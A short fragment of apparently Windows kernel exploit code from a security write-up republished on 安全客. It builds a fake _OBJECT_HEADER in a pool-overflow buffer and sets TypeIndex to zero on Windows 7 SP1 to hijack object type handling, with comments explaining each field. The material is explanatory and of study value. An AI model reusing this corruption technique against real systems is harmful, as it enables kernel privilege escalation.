 //This provides meta data and procedures pointers to keep track of and manage the Object itself
lpInBuffer[0x210 / 4] = 0x00000001;
//dt nt!_OBJECT_HEADER
//    + 0x000 PointerCount      : Int4B => 1, one active pointer to the object
lpInBuffer[0x214 / 4] = 0x00000001;
//  + 0x004 HandleCount : Int4B => 1, one active handle to the object
//    + 0x004 NextToFree : Ptr32 Void => Unused on an allocated object
lpInBuffer[0x218 / 4] = 0x00000000;
//  + 0x008 Lock : _EX_PUSH_LOCK => NULL,
//Interesting note from codemachine: On older version of Windows, the object manager attempted to acquire an object type specific lock (OBJECT_TYPE->TypeLock) before performing an operation on an object. This implied that no other object of that type in the entire system could be manipulated for the duration the object type lock was held.
lpInBuffer[0x21C / 4] = 0x00080000;
//  + 0x00c TypeIndex : UChar => 0x00 - This is the only field we corrupt, normally for an event object on Win7SP1 this would be 0xC
//    + 0x00d TraceFlags : UChar => 0x00
//    + 0x00e InfoMask : UChar => 0x08
//    + 0x00f Flags : UChar => 0x00

//We only wanted to modify the TypeIndex field above so stop overwriting before completely overwriting the structure, for completions sake it's fields are:
//  + 0x010 ObjectCreateInfo : Ptr32 _OBJECT_CREATE_INFORMATION
//    + 0x010 QuotaBlockCharged : Ptr32 Void
//    + 0x014 SecurityDescriptor : Ptr32 Void
//    + 0x018 Body : _QUAD
安全客 ( bobao.360.cn )